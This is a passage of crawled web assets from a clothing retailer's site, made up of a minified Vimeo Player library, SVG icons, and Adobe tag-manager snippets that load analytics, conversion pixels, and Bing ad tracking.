TypeError("Not a function");var r=e.length,a=Array(r),s=0;d(t,e,function(e,t){a[e]=t,++s===r&&n(a)},i)})}),e(f,"race",function(e){var t=this;return"[object Array]"!=r.call(e)?t.reject(TypeError("Not an array")):new t(function(n,i){if("function"!=typeof n||"function"!=typeof i)throw TypeError("Not a function");d(t,e,function(e,t){n(t)},i)})}),f},(n=c)[t="Promise"]=n[t]||r(),e.exports&&(e.exports=n[t])}(u={exports:{}}),u.exports),p=new WeakMap;function f(e,t,n){var i=p.get(e.element)||{};t in i||(i[t]=[]),i[t].push(n),p.set(e.element,i)}function h(e,t){return(p.get(e.element)||{})[t]||[]}function m(e,t,n){var i=p.get(e.element)||{};if(!i[t])return!0;if(!n)return i[t]=[],p.set(e.element,i),!0;var r=i[t].indexOf(n);return-1!==r&&i[t].splice(r,1),p.set(e.element,i),i[t]&&0===i[t].length}var v=["autopause","autoplay","background","byline","color","controls","dnt","height","id","loop","maxheight","maxwidth","muted","playsinline","portrait","responsive","speed","texttrack","title","transparent","url","width"];function g(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return v.reduce(function(t,n){var i=e.getAttribute("data-vimeo-".concat(n));return(i||""===i)&&(t[n]=""===i?1:i),t},t)}function $(e,t){var n=e.html;if(!t)throw new TypeError("An element must be provided");if(null!==t.getAttribute("data-vimeo-initialized"))return t.querySelector("iframe");var i=document.createElement("div");return i.innerHTML=n,t.appendChild(i.firstChild),t.setAttribute("data-vimeo-initialized","true"),t.querySelector("iframe")}function w(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},n=2<arguments.length?arguments[2]:void 0;return new Promise(function(i,r){if(!a(e))throw new TypeError("“".concat(e,"” is not a vimeo.com url."));var s="https://vimeo.com/api/oembed.json?url=".concat(encodeURIComponent(e));for(var o in t)t.hasOwnProperty(o)&&(s+="&".concat(o,"=").concat(encodeURIComponent(t[o])));var l="XDomainRequest"in window?new XDomainRequest:new XMLHttpRequest;l.open("GET",s,!0),l.onload=function(){if(404!==l.status)if(403!==l.status)try{var t=JSON.parse(l.responseText);if(403===t.domain_status_code)return $(t,n),void r(new Error("“".concat(e,"” is not embeddable.")));i(t)}catch(t){r(t)}else r(new Error("“".concat(e,"” is not embeddable.")));else r(new Error("“".concat(e,"” was not found.")))},l.onerror=function(){var e=l.status?" (".concat(l.status,")"):"";r(new Error("There was an error fetching the embed code from Vimeo".concat(e,".")))},l.send()})}function _(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){return console.warn(e),{}}return e}function b(e,t,n){if(e.element.contentWindow&&e.element.contentWindow.postMessage){var i={method:t};void 0!==n&&(i.value=n);var r=parseFloat(navigator.userAgent.toLowerCase().replace(/^.*msie (\d+).*$/,"$1"));8<=r&&r<10&&(i=JSON.stringify(i)),e.element.contentWindow.postMessage(i,e.origin)}}function y(e,t){var n,i=[];if((t=_(t)).event)"error"===t.event&&h(e,t.data.method).forEach(function(n){var i=new Error(t.data.message);i.name=t.data.name,n.reject(i),m(e,t.data.method,n)}),i=h(e,"event:".concat(t.event)),n=t.data;else if(t.method){var r=function(e,t){var n=h(e,t);if(n.length<1)return!1;var i=n.shift();return m(e,t,i),i}(e,t.method);r&&(i.push(r),n=t.value)}i.forEach(function(t){try{if("function"==typeof t)return void t.call(e,n);t.resolve(n)}catch(t){}})}var j=new WeakMap,k=new WeakMap,C=function(){function e(t){var n,i=this,r=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};if(function(t,n){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this),window.jQuery&&t instanceof jQuery&&(1<t.length&&window.console&&console.warn&&console.warn("A jQuery object with multiple elements was passed, using the first element."),t=t[0]),"undefined"!=typeof document&&"string"==typeof t&&(t=document.getElementById(t)),n=t,!Boolean(n&&1===n.nodeType&&"nodeName"in n&&n.ownerDocument&&n.ownerDocument.defaultView))throw new TypeError("You must pass either a valid element or a valid id.");var o=t.ownerDocument.defaultView;if("IFRAME"!==t.nodeName){var l=t.querySelector("iframe");l&&(t=l)}if("IFRAME"===t.nodeName&&!a(t.getAttribute("src")||""))throw new Error("The player element passed isn’t a Vimeo embed.");if(j.has(t))return j.get(t);this.element=t,this.origin="*";var c=new d(function(e,n){var l=function(t){if(a(t.origin)&&i.element.contentWindow===t.source){"*"===i.origin&&(i.origin=t.origin);var r=_(t.data);if(r&&"error"===r.event&&r.data&&"ready"===r.data.method){var s=new Error(r.data.message);return s.name=r.data.name,void n(s)}var o=r&&"ready"===r.event,l=r&&"ping"===r.method;if(o||l)return i.element.setAttribute("data-ready","true"),void e();y(i,r)}};if(o.addEventListener?o.addEventListener("message",l,!1):o.attachEvent&&o.attachEvent("onmessage",l),"IFRAME"!==i.element.nodeName){var c=g(t,r);w(s(c),c,t).then(function(e){var n,r,a,s=$(e,t);return i.element=s,i._originalElement=t,n=t,r=s,a=p.get(n),p.set(r,a),p.delete(n),j.set(i.element,i),e}).catch(n)}});return k.set(this,c),j.set(this.element,this),"IFRAME"===this.element.nodeName&&b(this,"ping"),this}var n,i;return n=e,(i=[{key:"callMethod",value:function(e){var t=this,n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return new d(function(i,r){return t.ready().then(function(){f(t,e,{resolve:i,reject:r}),b(t,e,n)}).catch(r)})}},{key:"get",value:function(e){var t=this;return new d(function(n,i){return e=r(e,"get"),t.ready().then(function(){f(t,e,{resolve:n,reject:i}),b(t,e)}).catch(i)})}},{key:"set",value:function(e,t){var n=this;return new d(function(i,a){if(e=r(e,"set"),null==t)throw new TypeError("There must be a value to set.");return n.ready().then(function(){f(n,e,{resolve:i,reject:a}),b(n,e,t)}).catch(a)})}},{key:"on",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(!t)throw new TypeError("You must pass a callback function.");if("function"!=typeof t)throw new TypeError("The callback must be a function.");0===h(this,"event:".concat(e)).length&&this.callMethod("addEventListener",e).catch(function(){}),f(this,"event:".concat(e),t)}},{key:"off",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(t&&"function"!=typeof t)throw new TypeError("The callback must be a function.");m(this,"event:".concat(e),t)&&this.callMethod("removeEventListener",e).catch(function(e){})}},{key:"loadVideo",value:function(e){return this.callMethod("loadVideo",e)}},{key:"ready",value:function(){var e=k.get(this)||new d(function(e,t){t(new Error("Unknown player. Probably unloaded."))});return d.resolve(e)}},{key:"addCuePoint",value:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return this.callMethod("addCuePoint",{time:e,data:t})}},{key:"removeCuePoint",value:function(e){return this.callMethod("removeCuePoint",e)}},{key:"enableTextTrack",value:function(e,t){if(!e)throw new TypeError("You must pass a language.");return this.callMethod("enableTextTrack",{language:e,kind:t})}},{key:"disableTextTrack",value:function(){return this.callMethod("disableTextTrack")}},{key:"pause",value:function(){return this.callMethod("pause")}},{key:"play",value:function(){return this.callMethod("play")}},{key:"unload",value:function(){return this.callMethod("unload")}},{key:"destroy",value:function(){var e=this;return new d(function(t){k.delete(e),j.delete(e.element),e._originalElement&&(j.delete(e._originalElement),e._originalElement.removeAttribute("data-vimeo-initialized")),e.element&&"IFRAME"===e.element.nodeName&&e.element.parentNode&&e.element.parentNode.removeChild(e.element),t()})}},{key:"getAutopause",value:function(){return this.get("autopause")}},{key:"setAutopause",value:function(e){return this.set("autopause",e)}},{key:"getBuffered",value:function(){return this.get("buffered")}},{key:"getColor",value:function(){return this.get("color")}},{key:"setColor",value:function(e){return this.set("color",e)}},{key:"getCuePoints",value:function(){return this.get("cuePoints")}},{key:"getCurrentTime",value:function(){return this.get("currentTime")}},{key:"setCurrentTime",value:function(e){return this.set("currentTime",e)}},{key:"getDuration",value:function(){return this.get("duration")}},{key:"getEnded",value:function(){return this.get("ended")}},{key:"getLoop",value:function(){return this.get("loop")}},{key:"setLoop",value:function(e){return this.set("loop",e)}},{key:"setMuted",value:function(e){return this.set("muted",e)}},{key:"getMuted",value:function(){return this.get("muted")}},{key:"getPaused",value:function(){return this.get("paused")}},{key:"getPlaybackRate",value:function(){return this.get("playbackRate")}},{key:"setPlaybackRate",value:function(e){return this.set("playbackRate",e)}},{key:"getPlayed",value:function(){return this.get("played")}},{key:"getSeekable",value:function(){return this.get("seekable")}},{key:"getSeeking",value:function(){return this.get("seeking")}},{key:"getTextTracks",value:function(){return this.get("textTracks")}},{key:"getVideoEmbedCode",value:function(){return this.get("videoEmbedCode")}},{key:"getVideoId",value:function(){return this.get("videoId")}},{key:"getVideoTitle",value:function(){return this.get("videoTitle")}},{key:"getVideoWidth",value:function(){return this.get("videoWidth")}},{key:"getVideoHeight",value:function(){return this.get("videoHeight")}},{key:"getVideoUrl",value:function(){return this.get("videoUrl")}},{key:"getVolume",value:function(){return this.get("volume")}},{key:"setVolume",value:function(e){return this.set("volume",e)}}])&&t(n.prototype,i),e}();return n||(function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document,t=function(e){"console"in window&&console.error&&console.error("There was an error creating an embed: ".concat(e))};[].slice.call(e.querySelectorAll("[data-vimeo-id], [data-vimeo-url]")).forEach(function(e){try{if(null!==e.getAttribute("data-vimeo-defer"))return;var n=g(e);w(s(n),n,e).then(function(t){return $(t,e)}).catch(t)}catch(n){t(n)}})}(),function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document;if(!window.VimeoPlayerResizeEmbeds_){window.VimeoPlayerResizeEmbeds_=!0;var t=function(t){if(a(t.origin)&&t.data&&"spacechange"===t.data.event)for(var n=e.querySelectorAll("iframe"),i=0;i<n.length;i++)if(n[i].contentWindow===t.source){n[i].parentElement.style.paddingBottom="".concat(t.data.data[0].bottom,"px");break}};window.addEventListener?window.addEventListener("message",t,!1):window.attachEvent&&window.attachEvent("onmessage",t)}}()),C},"object"==typeof n&&void 0!==t?t.exports=a():"function"==typeof define&&define.amd?define(a):((r=r||self).Vimeo=r.Vimeo||{},r.Vimeo.Player=a())}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("timers").setImmediate)},{timers:15}]},{},[21]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-US-Site/-/en_US/v1769599515501/images/svg-icons/close.svg
body_size: 56
content:
<svg width="20" height="20" viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<title>Cross</title>
<desc>Created using Figma</desc>
<g id="Canvas" transform="translate(372 -643)">
<clipPath id="clip-0" clip-rule="evenodd">
<path d="M -372 643L -352 643L -352 663L -372 663L -372 643Z" fill="#FFFFFF"/>
</clipPath>
<g id="Cross" clip-path="url(#clip-0)">
<g id="Component">
<g id="Rectangle">
<use xlink:href="#path0_fill" transform="matrix(0.705568 -0.708642 0.705568 0.708642 -369 646.848)" fill="#001F49"/>
</g>
<g id="Rectangle">
<use xlink:href="#path0_fill" transform="matrix(0.705568 0.708642 -0.705568 0.708642 -355.499 646)" fill="#001F49"/>
</g>
</g>
</g>
</g>
<defs>
<path id="path0_fill" d="M 0 0L 1.19597 0L 1.19597 19.1356L 0 19.1356L 0 0Z"/>
</defs>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC6d973762ab1746d7953a7b5457853bbc-source.min.js
body_size: 64
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC6d973762ab1746d7953a7b5457853bbc-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC6d973762ab1746d7953a7b5457853bbc-source.min.js', "$((function(){$(document).on(\"change\",\".js-products-per-page-select\",(function(){_satellite.track(\"returned_products_option_selected\",{link_name:$(this).val()})}))}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC65095aba77ac4f3fb31922e7f71cb0b1-source.min.js
body_size: 49
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC65095aba77ac4f3fb31922e7f71cb0b1-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC65095aba77ac4f3fb31922e7f71cb0b1-source.min.js', "$(\"#NewsletterFooterSubscribeForm\").on(\"submit\",(function(){$(this).attr(\"data-user-email\",$(\"#dwfrm_footernewsletter_email\").val())}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCfa59eb1c48ca47da8c93cf3fd95e8419-source.min.js
body_size: 130
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCfa59eb1c48ca47da8c93cf3fd95e8419-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCfa59eb1c48ca47da8c93cf3fd95e8419-source.min.js', "!utag_data.products||\"product\"!=utag_data.page.type||\"UK\"!=utag_data.global.sfcc_country&&\"US\"!=utag_data.global.sfcc_country||window.attentive.analytics.productView({items:[{productId:utag_data.products[0].id,productVariantId:utag_data.products[0].sku,name:utag_data.products[0].name,category:utag_data.products[0].category,price:{value:utag_data.products[0].unit_price,currency:utag_data.global.sfcc_currency}}]});");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCb94eee58d25f4d428257e2d38698c4e9-source.min.js
body_size: -4
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCb94eee58d25f4d428257e2d38698c4e9-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCb94eee58d25f4d428257e2d38698c4e9-source.min.js', "$(\"#hp_storetile2\").find(\"a\").attr(\"target\",\"_blank\");");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC85216f131f4f4c4c95cb4e451e9a68ec-source.min.js
body_size: 8
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC85216f131f4f4c4c95cb4e451e9a68ec-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC85216f131f4f4c4c95cb4e451e9a68ec-source.min.js', "utag_data&&utag_data.user.customer_email&&exponea.identify({email_id:utag_data.user.customer_email});");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-US-Site/-/en_US/v1769599515501/images/svg-icons/arrow-empty.svg
body_size: 35
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 20 20" style="enable-background:new 0 0 20 20;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#001F49;}
</style>
<title>Arrow empty</title>
<desc>Created using Figma</desc>
<polygon class="st0" points="14.8,1.8 13.9,1 5.8,9.1 5.8,9.1 5,10 5,10 5,10 5.8,10.8 5.8,10.8 13.9,19 14.8,18.1 6.7,10 "/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCd5eadaf549ce4b7a9055513b83f2d36d-source.min.js
body_size: 154
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCd5eadaf549ce4b7a9055513b83f2d36d-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCd5eadaf549ce4b7a9055513b83f2d36d-source.min.js', "<script>\n    var randomId = Math.floor(Math.random() * 1000000);\n    var src = \"https://trkn.us/pixel/conv/ppt=24182;g=website_visit;gid=59840;ord=\";\n\n    src = src + randomId;\n    var img = document.createElement(\"img\");\n    img.src = src;\n\n\n    img.height = 0;\n    img.width = 0;\n    img.border = 0;\n    img.alt = \"\";\n\n    document.body.appendChild(img);\n</script>\n");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC0953a783767a48e790690c58113d7b93-source.min.js
body_size: 643
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC0953a783767a48e790690c58113d7b93-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC0953a783767a48e790690c58113d7b93-source.min.js', "<script> (function (w, d, t, r, u) { var f, n, i; w[u] = w[u] || [], f = function () { var o = { ti: \"4072794\", enableAutoSpaTracking: true }; o.q = w[u], w[u] = new UET(o), w[u].push(\"pageLoad\") }, n = d.createElement(t), n.src = r, n.async = 1, n.onload = n.onreadystatechange = function () { var s = this.readyState; s && s !== \"loaded\" && s !== \"complete\" || (f(), n.onload = n.onreadystatechange = null) }, i = d.getElementsByTagName(t)[0], i.parentNode.insertBefore(n, i) })(window, document, \"script\", \"//bat.bing.com/bat.js\", \"uetq\"); </script>\n\n<script>\n  window.uetq = window.uetq || [];\n  if (OptanonActiveGroups.indexOf('2') != -1 || OptanonActiveGroups.indexOf('4') != -1) {\n    console.log('Bing consent granted');\n    window.uetq.push('consent', 'update', {\n      'ad_storage': 'granted'\n    });\n\n    // set email and phone number\n    const email = utag_data.user.customer_email || null;\n    window.uetq.push('set', { 'pid': { 'em': email } });\n\n  } else {\n    window.uetq.push('consent', 'update', {\n      'ad_storage': 'denied'\n    });\n  }\n</script>\n<script>\n\n  //window.uetq = window.uetq || [];\n  //window.uetq.push('config', 'tcf', { 'enabled' : true });\n\n  // Set default consent to 'denied' as a placeholder\n  // Determine actual values based on your own requirements\n  function OptanonWrapper() {\n    if (OptanonActiveGroups.indexOf('2') != -1 || OptanonActiveGroups.indexOf('4') != -1) {\n      console.log('Bing consent granted');\n      window.uetq.push('consent', 'update', {\n        'ad_storage': 'granted'\n      });\n\n      // set email and phone number\n      const email = utag_data.user.customer_email || null;\n      window.uetq.push('set', { 'pid': { 'em': email } });\n    } else {\n      window.uetq.push('consent', 'update', {\n        'ad_storage': 'denied'\n      });\n    }\n  }\n</script>");